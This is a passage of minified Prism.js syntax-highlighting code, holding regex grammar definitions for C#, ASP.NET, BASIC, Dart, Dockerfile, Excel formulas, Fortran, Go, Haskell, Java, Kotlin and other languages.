!0, inside: v }, { pattern: t("(\\busing\\s+)<<0>>(?=\\s*=)", [h]), lookbehind: !0 }, { pattern: t("(\\b<<0>>\\s+)<<1>>", [d, f]), lookbehind: !0, inside: v }, { pattern: t("(\\bcatch\\s*\\(\\s*)<<0>>", [m]), lookbehind: !0, inside: v }, { pattern: t("(\\bwhere\\s+)<<0>>", [h]), lookbehind: !0 }, { pattern: t("(\\b(?:is(?:\\s+not)?|as)\\s+)<<0>>", [y]), lookbehind: !0, inside: v }, { pattern: t("\\b<<0>>(?=\\s+(?!<<1>>)<<2>>(?:\\s*[=,;:{)\\]]|\\s+(?:in|when)\\b))", [w, u, h]), inside: v }], keyword: p, number: /(?:\b0(?:x[\da-f_]*[\da-f]|b[01_]*[01])|(?:\B\.\d+(?:_+\d+)*|\b\d+(?:_+\d+)*(?:\.\d+(?:_+\d+)*)?)(?:e[-+]?\d+(?:_+\d+)*)?)(?:ul|lu|[dflmu])?\b/i, operator: />>=?|<<=?|[-=]>|([-+&|])\1|~|\?\?=?|[-+*/%&|^!=<>]=?/, punctuation: /\?\.?|::|[{}[\];(),.:]/ }), s.languages.insertBefore("csharp", "number", { range: { pattern: /\.\./, alias: "operator" } }), s.languages.insertBefore("csharp", "punctuation", { "named-parameter": { pattern: t("([(,]\\s*)<<0>>(?=\\s*:)", [h]), lookbehind: !0, alias: "punctuation" } }), s.languages.insertBefore("csharp", "class-name", { namespace: { pattern: t("(\\b(?:namespace|using)\\s+)<<0>>(?:\\s*\\.\\s*<<0>>)*(?=\\s*[;{])", [h]), lookbehind: !0, inside: { punctuation: /\./ } }, "type-expression": { pattern: t("(\\b(?:default|typeof|sizeof)\\s*\\(\\s*)(?:[^()\\s]|\\s(?!\\s*\\))|<<0>>)*(?=\\s*\\))", [b]), lookbehind: !0, alias: "class-name", inside: v }, "return-type": { pattern: t("<<0>>(?=\\s+(?:<<1>>\\s*(?:=>|[({]|\\.\\s*this\\s*\\[)|this\\s*\\[))", [w, m]), inside: v, alias: "class-name" }, "constructor-invocation": { pattern: t("(\\bnew\\s+)<<0>>(?=\\s*[[({])", [w]), lookbehind: !0, inside: v, alias: "class-name" }, "generic-method": { pattern: t("<<0>>\\s*<<1>>(?=\\s*\\()", [h, g]), inside: { function: t("^<<0>>", [h]), generic: { pattern: RegExp(g), alias: "class-name", inside: v } } }, "type-list": { pattern: t("\\b((?:<<0>>\\s+<<1>>|where\\s+<<2>>)\\s*:\\s*)(?:<<3>>|<<4>>)(?:\\s*,\\s*(?:<<3>>|<<4>>))*(?=\\s*(?:where|[{;]|=>|$))", [d, f, h, w, p.source]), lookbehind: !0, inside: { keyword: p, "class-name": { pattern: RegExp(w), greedy: !0, inside: v }, punctuation: /,/ } }, preprocessor: { pattern: /(^\s*)#.*/m, lookbehind: !0, alias: "property", inside: { directive: { pattern: /(\s*#)\b(?:define|elif|else|endif|endregion|error|if|line|pragma|region|undef|warning)\b/, lookbehind: !0, alias: "keyword" } } } }); var _ = $ + "|" + x, B = a("/(?![*/])|//[^\r\n]*[\r\n]|/\\*(?:[^*]|\\*(?!/))*\\*/|<<0>>", [_]), E = e(a("[^\"'/()]|<<0>>|\\(<<self>>*\\)", [B]), 2), R = "\\b(?:assembly|event|field|method|module|param|property|return|type)\\b", P = a("<<0>>(?:\\s*\\(<<1>>*\\))?", [m, E]); s.languages.insertBefore("csharp", "class-name", { attribute: { pattern: t("((?:^|[^\\s\\w>)?])\\s*\\[\\s*)(?:<<0>>\\s*:\\s*)?<<1>>(?:\\s*,\\s*<<1>>)*(?=\\s*\\])", [R, P]), lookbehind: !0, greedy: !0, inside: { target: { pattern: t("^<<0>>(?=\\s*:)", [R]), alias: "keyword" }, "attribute-arguments": { pattern: t("\\(<<0>>*\\)", [E]), inside: s.languages.csharp }, "class-name": { pattern: RegExp(m), inside: { punctuation: /\./ } }, punctuation: /[:,]/ } } }); var z = ":[^}\r\n]+", S = e(a("[^\"'/()]|<<0>>|\\(<<self>>*\\)", [B]), 2), j = a("\\{(?!\\{)(?:(?![}:])<<0>>)*<<1>>?\\}", [S, z]), A = e(a("[^\"'/()]|/(?!\\*)|/\\*(?:[^*]|\\*(?!/))*\\*/|<<0>>|\\(<<self>>*\\)", [_]), 2), F = a("\\{(?!\\{)(?:(?![}:])<<0>>)*<<1>>?\\}", [A, z]); function U(e, n) { return { interpolation: { pattern: t("((?:^|[^{])(?:\\{\\{)*)<<0>>", [e]), lookbehind: !0, inside: { "format-string": { pattern: t("(^\\{(?:(?![}:])<<0>>)*)<<1>>(?=\\}$)", [n, z]), lookbehind: !0, inside: { punctuation: /^:/ } }, punctuation: /^\{|\}$/, expression: { pattern: /[\s\S]+/, alias: "language-csharp", inside: s.languages.csharp } } }, string: /[\s\S]+/ } } s.languages.insertBefore("csharp", "string", { "interpolation-string": [{ pattern: t('(^|[^\\\\])(?:\\$@|@\\$)"(?:""|\\\\[^]|\\{\\{|<<0>>|[^\\\\{"])*"', [j]), lookbehind: !0, greedy: !0, inside: U(j, S) }, { pattern: t('(^|[^@\\\\])\\$"(?:\\\\.|\\{\\{|<<0>>|[^\\\\"{])*"', [F]), lookbehind: !0, greedy: !0, inside: U(F, A) }] }) }(Prism), Prism.languages.dotnet = Prism.languages.cs = Prism.languages.csharp;
Prism.languages.aspnet = Prism.languages.extend("markup", { "page-directive": { pattern: /<%\s*@.*%>/i, alias: "tag", inside: { "page-directive": { pattern: /<%\s*@\s*(?:Assembly|Control|Implements|Import|Master(?:Type)?|OutputCache|Page|PreviousPageType|Reference|Register)?|%>/i, alias: "tag" }, rest: Prism.languages.markup.tag.inside } }, directive: { pattern: /<%.*%>/i, alias: "tag", inside: { directive: { pattern: /<%\s*?[$=%#:]{0,2}|%>/i, alias: "tag" }, rest: Prism.languages.csharp } } }), Prism.languages.aspnet.tag.pattern = /<(?!%)\/?[^\s>\/]+(?:\s+[^\s>\/=]+(?:=(?:("|')(?:\\[\s\S]|(?!\1)[^\\])*\1|[^\s'">=]+))?)*\s*\/?>/i, Prism.languages.insertBefore("inside", "punctuation", { directive: Prism.languages.aspnet.directive }, Prism.languages.aspnet.tag.inside["attr-value"]), Prism.languages.insertBefore("aspnet", "comment", { "asp-comment": { pattern: /<%--[\s\S]*?--%>/, alias: ["asp", "comment"] } }), Prism.languages.insertBefore("aspnet", Prism.languages.javascript ? "script" : "tag", { "asp-script": { pattern: /(<script(?=.*runat=['"]?server['"]?)[\s\S]*?>)[\s\S]*?(?=<\/script>)/i, lookbehind: !0, alias: ["asp", "script"], inside: Prism.languages.csharp || {} } });
Prism.languages.basic = { comment: { pattern: /(?:!|REM\b).+/i, inside: { keyword: /^REM/i } }, string: { pattern: /"(?:""|[!#$%&'()*,\/:;<=>?^_ +\-.A-Z\d])*"/i, greedy: !0 }, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:E[+-]?\d+)?/i, keyword: /\b(?:AS|BEEP|BLOAD|BSAVE|CALL(?: ABSOLUTE)?|CASE|CHAIN|CHDIR|CLEAR|CLOSE|CLS|COM|COMMON|CONST|DATA|DECLARE|DEF(?: FN| SEG|DBL|INT|LNG|SNG|STR)|DIM|DO|DOUBLE|ELSE|ELSEIF|END|ENVIRON|ERASE|ERROR|EXIT|FIELD|FILES|FOR|FUNCTION|GET|GOSUB|GOTO|IF|INPUT|INTEGER|IOCTL|KEY|KILL|LINE INPUT|LOCATE|LOCK|LONG|LOOP|LSET|MKDIR|NAME|NEXT|OFF|ON(?: COM| ERROR| KEY| TIMER)?|OPEN|OPTION BASE|OUT|POKE|PUT|READ|REDIM|REM|RESTORE|RESUME|RETURN|RMDIR|RSET|RUN|SHARED|SINGLE|SELECT CASE|SHELL|SLEEP|STATIC|STEP|STOP|STRING|SUB|SWAP|SYSTEM|THEN|TIMER|TO|TROFF|TRON|TYPE|UNLOCK|UNTIL|USING|VIEW PRINT|WAIT|WEND|WHILE|WRITE)(?:\$|\b)/i, function: /\b(?:ABS|ACCESS|ACOS|ANGLE|AREA|ARITHMETIC|ARRAY|ASIN|ASK|AT|ATN|BASE|BEGIN|BREAK|CAUSE|CEIL|CHR|CLIP|COLLATE|COLOR|CON|COS|COSH|COT|CSC|DATE|DATUM|DEBUG|DECIMAL|DEF|DEG|DEGREES|DELETE|DET|DEVICE|DISPLAY|DOT|ELAPSED|EPS|ERASABLE|EXLINE|EXP|EXTERNAL|EXTYPE|FILETYPE|FIXED|FP|GO|GRAPH|HANDLER|IDN|IMAGE|IN|INT|INTERNAL|IP|IS|KEYED|LBOUND|LCASE|LEFT|LEN|LENGTH|LET|LINE|LINES|LOG|LOG10|LOG2|LTRIM|MARGIN|MAT|MAX|MAXNUM|MID|MIN|MISSING|MOD|NATIVE|NUL|NUMERIC|OF|OPTION|ORD|ORGANIZATION|OUTIN|OUTPUT|PI|POINT|POINTER|POINTS|POS|PRINT|PROGRAM|PROMPT|RAD|RADIANS|RANDOMIZE|RECORD|RECSIZE|RECTYPE|RELATIVE|REMAINDER|REPEAT|REST|RETRY|REWRITE|RIGHT|RND|ROUND|RTRIM|SAME|SEC|SELECT|SEQUENTIAL|SET|SETTER|SGN|SIN|SINH|SIZE|SKIP|SQR|STANDARD|STATUS|STR|STREAM|STYLE|TAB|TAN|TANH|TEMPLATE|TEXT|THERE|TIME|TIMEOUT|TRACE|TRANSFORM|TRUNCATE|UBOUND|UCASE|USE|VAL|VARIABLE|VIEWPORT|WHEN|WINDOW|WITH|ZER|ZONEWIDTH)(?:\$|\b)/i, operator: /<[=>]?|>=?|[+\-*\/^=&]|\b(?:AND|EQV|IMP|NOT|OR|XOR)\b/i, punctuation: /[,;:()]/ };
Prism.languages.dart = Prism.languages.extend("clike", { string: [{ pattern: /r?("""|''')[\s\S]*?\1/, greedy: !0 }, { pattern: /r?("|')(?:\\.|(?!\1)[^\\\r\n])*\1/, greedy: !0 }], keyword: [/\b(?:async|sync|yield)\*/, /\b(?:abstract|assert|async|await|break|case|catch|class|const|continue|covariant|default|deferred|do|dynamic|else|enum|export|extension|external|extends|factory|final|finally|for|Function|get|hide|if|implements|interface|import|in|library|mixin|new|null|on|operator|part|rethrow|return|set|show|static|super|switch|sync|this|throw|try|typedef|var|void|while|with|yield)\b/], operator: /\bis!|\b(?:as|is)\b|\+\+|--|&&|\|\||<<=?|>>=?|~(?:\/=?)?|[+\-*\/%&^|=!<>]=?|\?/ }), Prism.languages.insertBefore("dart", "function", { metadata: { pattern: /@\w+/, alias: "symbol" } });
Prism.languages.docker = { keyword: { pattern: /(^\s*)(?:ADD|ARG|CMD|COPY|ENTRYPOINT|ENV|EXPOSE|FROM|HEALTHCHECK|LABEL|MAINTAINER|ONBUILD|RUN|SHELL|STOPSIGNAL|USER|VOLUME|WORKDIR)(?=\s)/im, lookbehind: !0 }, string: /("|')(?:(?!\1)[^\\\r\n]|\\(?:\r\n|[\s\S]))*\1/, comment: { pattern: /#.*/, greedy: !0 }, punctuation: /---|\.\.\.|[:[\]{}\-,|>?]/ }, Prism.languages.dockerfile = Prism.languages.docker;
Prism.languages["excel-formula"] = { comment: { pattern: /(\bN\(\s*)"(?:[^"]|"")*"(?=\s*\))/i, lookbehind: !0, greedy: !0 }, string: { pattern: /"(?:[^"]|"")*"(?!")/, greedy: !0 }, reference: { pattern: /(?:'[^']*'|(?:[^\s()[\]{}<>*?"';,$&]*\[[^^\s()[\]{}<>*?"']+\])?\w+)!/, greedy: !0, alias: "string", inside: { operator: /!$/, punctuation: /'/, sheet: { pattern: /[^[\]]+$/, alias: "function" }, file: { pattern: /\[[^[\]]+\]$/, inside: { punctuation: /[[\]]/ } }, path: /[\s\S]+/ } }, "function-name": { pattern: /\b[A-Z]\w*(?=\()/i, alias: "keyword" }, range: { pattern: /\$?\b(?:[A-Z]+\$?\d+:\$?[A-Z]+\$?\d+|[A-Z]+:\$?[A-Z]+|\d+:\$?\d+)\b/i, alias: "property", inside: { operator: /:/, cell: /\$?[A-Z]+\$?\d+/i, column: /\$?[A-Z]+/i, row: /\$?\d+/ } }, cell: { pattern: /\b[A-Z]+\d+\b|\$[A-Za-z]+\$?\d+\b|\b[A-Za-z]+\$\d+\b/, alias: "property" }, number: /(?:\b\d+(?:\.\d+)?|\B\.\d+)(?:e[+-]?\d+)?\b/i, boolean: /\b(?:TRUE|FALSE)\b/i, operator: /[-+*/^%=&,]|<[=>]?|>=?/, punctuation: /[[\]();{}|]/ }, Prism.languages.xlsx = Prism.languages.xls = Prism.languages["excel-formula"];
Prism.languages.fortran = { "quoted-number": { pattern: /[BOZ](['"])[A-F0-9]+\1/i, alias: "number" }, string: { pattern: /(?:\w+_)?(['"])(?:\1\1|&(?:\r\n?|\n)(?:\s*!.+(?:\r\n?|\n))?|(?!\1).)*(?:\1|&)/, inside: { comment: { pattern: /(&(?:\r\n?|\n)\s*)!.*/, lookbehind: !0 } } }, comment: { pattern: /!.*/, greedy: !0 }, boolean: /\.(?:TRUE|FALSE)\.(?:_\w+)?/i, number: /(?:\b\d+(?:\.\d*)?|\B\.\d+)(?:[ED][+-]?\d+)?(?:_\w+)?/i, keyword: [/\b(?:INTEGER|REAL|DOUBLE ?PRECISION|COMPLEX|CHARACTER|LOGICAL)\b/i, /\b(?:END ?)?(?:BLOCK ?DATA|DO|FILE|FORALL|FUNCTION|IF|INTERFACE|MODULE(?! PROCEDURE)|PROGRAM|SELECT|SUBROUTINE|TYPE|WHERE)\b/i, /\b(?:ALLOCATABLE|ALLOCATE|BACKSPACE|CALL|CASE|CLOSE|COMMON|CONTAINS|CONTINUE|CYCLE|DATA|DEALLOCATE|DIMENSION|DO|END|EQUIVALENCE|EXIT|EXTERNAL|FORMAT|GO ?TO|IMPLICIT(?: NONE)?|INQUIRE|INTENT|INTRINSIC|MODULE PROCEDURE|NAMELIST|NULLIFY|OPEN|OPTIONAL|PARAMETER|POINTER|PRINT|PRIVATE|PUBLIC|READ|RETURN|REWIND|SAVE|SELECT|STOP|TARGET|WHILE|WRITE)\b/i, /\b(?:ASSIGNMENT|DEFAULT|ELEMENTAL|ELSE|ELSEWHERE|ELSEIF|ENTRY|IN|INCLUDE|INOUT|KIND|NULL|ONLY|OPERATOR|OUT|PURE|RECURSIVE|RESULT|SEQUENCE|STAT|THEN|USE)\b/i], operator: [/\*\*|\/\/|=>|[=\/]=|[<>]=?|::|[+\-*=%]|\.[A-Z]+\./i, { pattern: /(^|(?!\().)\/(?!\))/, lookbehind: !0 }], punctuation: /\(\/|\/\)|[(),;:&]/ };
Prism.languages.git = { comment: /^#.*/m, deleted: /^[-–].*/m, inserted: /^\+.*/m, string: /("|')(?:\\.|(?!\1)[^\\\r\n])*\1/m, command: { pattern: /^.*\$ git .*$/m, inside: { parameter: /\s--?\w+/m } }, coord: /^@@.*@@$/m, commit_sha1: /^commit \w{40}$/m };
Prism.languages.go = Prism.languages.extend("clike", { keyword: /\b(?:break|case|chan|const|continue|default|defer|else|fallthrough|for|func|go(?:to)?|if|import|interface|map|package|range|return|select|struct|switch|type|var)\b/, builtin: /\b(?:bool|byte|complex(?:64|128)|error|float(?:32|64)|rune|string|u?int(?:8|16|32|64)?|uintptr|append|cap|close|complex|copy|delete|imag|len|make|new|panic|print(?:ln)?|real|recover)\b/, boolean: /\b(?:_|iota|nil|true|false)\b/, operator: /[*\/%^!=]=?|\+[=+]?|-[=-]?|\|[=|]?|&(?:=|&|\^=?)?|>(?:>=?|=)?|<(?:<=?|=|-)?|:=|\.\.\./, number: /(?:\b0x[a-f\d]+|(?:\b\d+\.?\d*|\B\.\d+)(?:e[-+]?\d+)?)i?/i, string: { pattern: /(["'`])(?:\\[\s\S]|(?!\1)[^\\])*\1/, greedy: !0 } }), delete Prism.languages.go["class-name"];
Prism.languages.haskell = { comment: { pattern: /(^|[^-!#$%*+=?&@|~.:<>^\\\/])(?:--(?:(?=.)[^-!#$%*+=?&@|~.:<>^\\\/].*|$)|{-[\s\S]*?-})/m, lookbehind: !0 }, char: { pattern: /'(?:[^\\']|\\(?:[abfnrtv\\"'&]|\^[A-Z@[\]^_]|NUL|SOH|STX|ETX|EOT|ENQ|ACK|BEL|BS|HT|LF|VT|FF|CR|SO|SI|DLE|DC1|DC2|DC3|DC4|NAK|SYN|ETB|CAN|EM|SUB|ESC|FS|GS|RS|US|SP|DEL|\d+|o[0-7]+|x[0-9a-fA-F]+))'/, alias: "string" }, string: { pattern: /"(?:[^\\"]|\\(?:\S|\s+\\))*"/, greedy: !0 }, keyword: /\b(?:case|class|data|deriving|do|else|if|in|infixl|infixr|instance|let|module|newtype|of|primitive|then|type|where)\b/, "import-statement": { pattern: /(^\s*)import\s+(?:qualified\s+)?(?:[A-Z][\w']*)(?:\.[A-Z][\w']*)*(?:\s+as\s+(?:[A-Z][\w']*)(?:\.[A-Z][\w']*)*)?(?:\s+hiding\b)?/m, lookbehind: !0, inside: { keyword: /\b(?:import|qualified|as|hiding)\b/ } }, builtin: /\b(?:abs|acos|acosh|all|and|any|appendFile|approxRational|asTypeOf|asin|asinh|atan|atan2|atanh|basicIORun|break|catch|ceiling|chr|compare|concat|concatMap|const|cos|cosh|curry|cycle|decodeFloat|denominator|digitToInt|div|divMod|drop|dropWhile|either|elem|encodeFloat|enumFrom|enumFromThen|enumFromThenTo|enumFromTo|error|even|exp|exponent|fail|filter|flip|floatDigits|floatRadix|floatRange|floor|fmap|foldl|foldl1|foldr|foldr1|fromDouble|fromEnum|fromInt|fromInteger|fromIntegral|fromRational|fst|gcd|getChar|getContents|getLine|group|head|id|inRange|index|init|intToDigit|interact|ioError|isAlpha|isAlphaNum|isAscii|isControl|isDenormalized|isDigit|isHexDigit|isIEEE|isInfinite|isLower|isNaN|isNegativeZero|isOctDigit|isPrint|isSpace|isUpper|iterate|last|lcm|length|lex|lexDigits|lexLitChar|lines|log|logBase|lookup|map|mapM|mapM_|max|maxBound|maximum|maybe|min|minBound|minimum|mod|negate|not|notElem|null|numerator|odd|or|ord|otherwise|pack|pi|pred|primExitWith|print|product|properFraction|putChar|putStr|putStrLn|quot|quotRem|range|rangeSize|read|readDec|readFile|readFloat|readHex|readIO|readInt|readList|readLitChar|readLn|readOct|readParen|readSigned|reads|readsPrec|realToFrac|recip|rem|repeat|replicate|return|reverse|round|scaleFloat|scanl|scanl1|scanr|scanr1|seq|sequence|sequence_|show|showChar|showInt|showList|showLitChar|showParen|showSigned|showString|shows|showsPrec|significand|signum|sin|sinh|snd|sort|span|splitAt|sqrt|subtract|succ|sum|tail|take|takeWhile|tan|tanh|threadToIOResult|toEnum|toInt|toInteger|toLower|toRational|toUpper|truncate|uncurry|undefined|unlines|until|unwords|unzip|unzip3|userError|words|writeFile|zip|zip3|zipWith|zipWith3)\b/, number: /\b(?:\d+(?:\.\d+)?(?:e[+-]?\d+)?|0o[0-7]+|0x[0-9a-f]+)\b/i, operator: /\s\.\s|[-!#$%*+=?&@|~.:<>^\\\/]*\.[-!#$%*+=?&@|~.:<>^\\\/]+|[-!#$%*+=?&@|~.:<>^\\\/]+\.[-!#$%*+=?&@|~.:<>^\\\/]*|[-!#$%*+=?&@|~:<>^\\\/]+|`(?:[A-Z][\w']*\.)*[_a-z][\w']*`/, hvariable: /\b(?:[A-Z][\w']*\.)*[_a-z][\w']*\b/, constant: /\b(?:[A-Z][\w']*\.)*[A-Z][\w']*\b/, punctuation: /[{}[\];(),.:]/ }, Prism.languages.hs = Prism.languages.haskell;
!function (e) { var t = /\b(?:abstract|assert|boolean|break|byte|case|catch|char|class|const|continue|default|do|double|else|enum|exports|extends|final|finally|float|for|goto|if|implements|import|instanceof|int|interface|long|module|native|new|non-sealed|null|open|opens|package|permits|private|protected|provides|public|record|requires|return|sealed|short|static|strictfp|super|switch|synchronized|this|throw|throws|to|transient|transitive|try|uses|var|void|volatile|while|with|yield)\b/, a = /\b[A-Z](?:\w*[a-z]\w*)?\b/; e.languages.java = e.languages.extend("clike", { "class-name": [a, /\b[A-Z]\w*(?=\s+\w+\s*[;,=())])/], keyword: t, function: [e.languages.clike.function, { pattern: /(\:\:)[a-z_]\w*/, lookbehind: !0 }], number: /\b0b[01][01_]*L?\b|\b0x[\da-f_]*\.?[\da-f_p+-]+\b|(?:\b\d[\d_]*\.?[\d_]*|\B\.\d[\d_]*)(?:e[+-]?\d[\d_]*)?[dfl]?/i, operator: { pattern: /(^|[^.])(?:<<=?|>>>?=?|->|--|\+\+|&&|\|\||::|[?:~]|[-+*/%&|^!=<>]=?)/m, lookbehind: !0 } }), e.languages.insertBefore("java", "string", { "triple-quoted-string": { pattern: /"""[ \t]*[\r\n](?:(?:"|"")?(?:\\.|[^"\\]))*"""/, greedy: !0, alias: "string" } }), e.languages.insertBefore("java", "class-name", { annotation: { alias: "punctuation", pattern: /(^|[^.])@\w+/, lookbehind: !0 }, namespace: { pattern: RegExp("(\\b(?:exports|import(?:\\s+static)?|module|open|opens|package|provides|requires|to|transitive|uses|with)\\s+)(?!<keyword>)[a-z]\\w*(?:\\.[a-z]\\w*)*\\.?".replace(/<keyword>/g, function () { return t.source })), lookbehind: !0, inside: { punctuation: /\./ } }, generics: { pattern: /<(?:[\w\s,.&?]|<(?:[\w\s,.&?]|<(?:[\w\s,.&?]|<[\w\s,.&?]*>)*>)*>)*>/, inside: { "class-name": a, keyword: t, punctuation: /[<>(),.:]/, operator: /[?&|]/ } } }) }(Prism);
Prism.languages.jolie = Prism.languages.extend("clike", { keyword: /\b(?:include|define|is_defined|undef|main|init|outputPort|inputPort|Location|Protocol|Interfaces|RequestResponse|OneWay|type|interface|extender|throws|cset|csets|forward|Aggregates|Redirects|embedded|courier|execution|sequential|concurrent|single|scope|install|throw|comp|cH|default|global|linkIn|linkOut|synchronized|this|new|for|if|else|while|in|Jolie|Java|Javascript|nullProcess|spawn|constants|with|provide|until|exit|foreach|instanceof|over|service)\b/, builtin: /\b(?:undefined|string|int|void|long|Byte|bool|double|float|char|any)\b/, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?l?/i, operator: /-[-=>]?|\+[+=]?|<[<=]?|[>=*!]=?|&&|\|\||[:?\/%^]/, symbol: /[|;@]/, punctuation: /[,.]/, string: { pattern: /(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 } }), delete Prism.languages.jolie["class-name"], Prism.languages.insertBefore("jolie", "keyword", { function: { pattern: /((?:\b(?:outputPort|inputPort|in|service|courier)\b|@)\s*)\w+/, lookbehind: !0 }, aggregates: { pattern: /(\bAggregates\s*:\s*)(?:\w+(?:\s+with\s+\w+)?\s*,\s*)*\w+(?:\s+with\s+\w+)?/, lookbehind: !0, inside: { "with-extension": { pattern: /\bwith\s+\w+/, inside: { keyword: /\bwith\b/ } }, function: { pattern: /\w+/ }, punctuation: { pattern: /,/ } } }, redirects: { pattern: /(\bRedirects\s*:\s*)(?:\w+\s*=>\s*\w+\s*,\s*)*(?:\w+\s*=>\s*\w+)/, lookbehind: !0, inside: { punctuation: { pattern: /,/ }, function: { pattern: /\w+/ }, symbol: { pattern: /=>/ } } } });
Prism.languages.json = { property: { pattern: /"(?:\\.|[^\\"\r\n])*"(?=\s*:)/, greedy: !0 }, string: { pattern: /"(?:\\.|[^\\"\r\n])*"(?!\s*:)/, greedy: !0 }, comment: { pattern: /\/\/.*|\/\*[\s\S]*?(?:\*\/|$)/, greedy: !0 }, number: /-?\b\d+(?:\.\d+)?(?:e[+-]?\d+)?\b/i, punctuation: /[{}[\],]/, operator: /:/, boolean: /\b(?:true|false)\b/, null: { pattern: /\bnull\b/, alias: "keyword" } }, Prism.languages.webmanifest = Prism.languages.json;
Prism.languages.julia = { comment: { pattern: /(^|[^\\])(?:#=(?:[^#=]|=(?!#)|#(?!=)|#=(?:[^#=]|=(?!#)|#(?!=))*=#)*=#|#.*)/, lookbehind: !0 }, regex: { pattern: /r"(?:\\.|[^"\\\r\n])*"[imsx]{0,4}/, greedy: !0 }, string: { pattern: /"""[\s\S]+?"""|\w*"(?:\\.|[^"\\\r\n])*"|(^|[^\w'])'(?:\\[^\r\n][^'\r\n]*|[^\\\r\n])'|`(?:[^\\`\r\n]|\\.)*`/, lookbehind: !0, greedy: !0 }, keyword: /\b(?:abstract|baremodule|begin|bitstype|break|catch|ccall|const|continue|do|else|elseif|end|export|finally|for|function|global|if|immutable|import|importall|in|let|local|macro|module|print|println|quote|return|struct|try|type|typealias|using|while)\b/, boolean: /\b(?:true|false)\b/, number: /(?:\b(?=\d)|\B(?=\.))(?:0[box])?(?:[\da-f]+(?:_[\da-f]+)*\.?(?:\d+(?:_\d+)*)?|\.\d+(?:_\d+)*)(?:[efp][+-]?\d+(?:_\d+)*)?j?/i, operator: /&&|\|\||[-+*^%÷⊻&$\\]=?|\/[\/=]?|!=?=?|\|[=>]?|<(?:<=?|[=:|])?|>(?:=|>>?=?)?|==?=?|[~≠≤≥'√∛]/, punctuation: /::?|[{}[\]();,.?]/, constant: /\b(?:(?:NaN|Inf)(?:16|32|64)?|im|pi|e|catalan|eulergamma|golden)\b|[πℯγφ]/ };
!function (n) { n.languages.kotlin = n.languages.extend("clike", { keyword: { pattern: /(^|[^.])\b(?:abstract|actual|annotation|as|break|by|catch|class|companion|const|constructor|continue|crossinline|data|do|dynamic|else|enum|expect|external|final|finally|for|fun|get|if|import|in|infix|init|inline|inner|interface|internal|is|lateinit|noinline|null|object|open|operator|out|override|package|private|protected|public|reified|return|sealed|set|super|suspend|tailrec|this|throw|to|try|typealias|val|var|vararg|when|where|while)\b/, lookbehind: !0 }, function: [/\w+(?=\s*\()/, { pattern: /(\.)\w+(?=\s*\{)/, lookbehind: !0 }], number: /\b(?:0[xX][\da-fA-F]+(?:_[\da-fA-F]+)*|0[bB][01]+(?:_[01]+)*|\d+(?:_\d+)*(?:\.\d+(?:_\d+)*)?(?:[eE][+-]?\d+(?:_\d+)*)?[fFL]?)\b/, operator: /\+[+=]?|-[-=>]?|==?=?|!(?:!|==?)?|[\/*%<>]=?|[?:]:?|\.\.|&&|\|\||\b(?:and|inv|or|shl|shr|ushr|xor)\b/ }), delete n.languages.kotlin["class-name"], n.languages.insertBefore("kotlin", "string", { "raw-string": { pattern: /("""|''')[\s\S]*?\1/, alias: "string" } }), n.languages.insertBefore("kotlin", "keyword", { annotation: { pattern: /\B@(?:\w+:)?(?:[A-Z]\w*|\[[^\]]+\])/, alias: "builtin" } }), n.languages.insertBefore("kotlin", "function", { label: { pattern: /\w+@|@\w+/, alias: "symbol" } }); var e = [{ pattern: /\$\{[^}]+\}/, inside: { delimiter: { pattern: /^\$\{|\}$/, alias: "variable" }, rest: n.languages.kotlin } }, { pattern: /\$\w+/, alias: "variable" }]; n.languages.kotlin.string.inside = n.languages.kotlin["raw-string"].inside = { interpolation: e }, n.languages.kt = n.languages.kotlin, n.languages.kts = n.languages.kotlin }(Prism);
!function (e) { function n(e) { return RegExp("(\\()" + e + "(?=[\\s\\)])") } function a(e) { return RegExp("([\\s([])" + e + "(?=[\\s)])") } var t = "[-+*/_~!@$%^=<>{}\\w]+", r = "(\\()", i = "(?=\\))", s = "(?=\\s)", o = { heading: { pattern: /;;;.*/, alias: ["comment", "title"] }, comment: /;.*/, string: { pattern: /"(?:[^"\\]|\\.)*"/, greedy: !0, inside: { argument: /[-A-Z]+(?=[.,\s])/, symbol: RegExp("`" + t + "'") } }, "quoted-symbol": { pattern: RegExp("#?'" + t), alias: ["variable", "symbol"] }, "lisp-property": { pattern: RegExp(":" + t), alias: "property" }, splice: { pattern: RegExp(",@?" + t), alias: ["symbol", "variable"] }, keyword: [{ pattern: RegExp(r + "(?:(?:lexical-)?let\\*?|(?:cl-)?letf|if|when|while|unless|cons|cl-loop|and|or|not|cond|setq|error|message|null|require|provide|use-package)" + s), lookbehind: !0 }, { pattern: RegExp(r + "(?:for|do|collect|return|finally|append|concat|in|by)" + s), lookbehind: !0 }], declare: { pattern: n("declare"), lookbehind: !0, alias: "keyword" }, interactive: { pattern: n("interactive"), lookbehind: !0, alias: "keyword" }, boolean: { pattern: a("(?:t|nil)"), lookbehind: !0 }, number: { pattern: a("[-+]?\\d+(?:\\.\\d*)?"), lookbehind: !0 }, defvar: { pattern: RegExp(r + "def(?:var|const|custom|group)\\s+" + t), lookbehind: !0, inside: { keyword: /^def[a-z]+/, variable: RegExp(t) } }, defun: { pattern: RegExp(r + "(?:cl-)?(?:defun\\*?|defmacro)\\s+" + t + "\\s+\\([\\s\\S]*?\\)"), lookbehind: !0, inside: { keyword: /^(?:cl-)?def\S+/, arguments: null, function: { pattern: RegExp("(^\\s)" + t), lookbehind: !0 }, punctuation: /[()]/ } }, lambda: { pattern: RegExp(r + "lambda\\s+\\((?:&?" + t + "\\s*)*\\)"), lookbehind: !0, inside: { keyword: /^lambda/, arguments: null, punctuation: /[()]/ } }, car: { pattern: RegExp(r + t), lookbehind: !0 }, punctuation: [/(?:['`,]?\(|[)\[\]])/, { pattern: /(\s)\.(?=\s)/, lookbehind: !0 }] }, l = { "lisp-marker": RegExp("&[-+*/_~!@$%^=<>{}\\w]+"), rest: { argument: { pattern: RegExp(t), alias: "variable" }, varform: { pattern: RegExp(r + t + "\\s+\\S[\\s\\S]*" + i), lookbehind: !0, inside: { string: o.string, boolean: o.boolean, number: o.number, symbol: o.symbol, punctuation: /[()]/ } } } }, p = "\\S+(?:\\s+\\S+)*", d = { pattern: RegExp(r + "[\\s\\S]*" + i), lookbehind: !0, inside: { "rest-vars": { pattern: RegExp("&(?:rest|body)\\s+" + p), inside: l }, "other-marker-vars": { pattern: RegExp("&(?:optional|aux)\\s+" + p), inside: l }, keys: { pattern: RegExp("&key\\s+" + p + "(?:\\s+&allow-other-keys)?"), inside: l }, argument: { pattern: RegExp(t), alias: "variable" }, punctuation: /[()]/ } 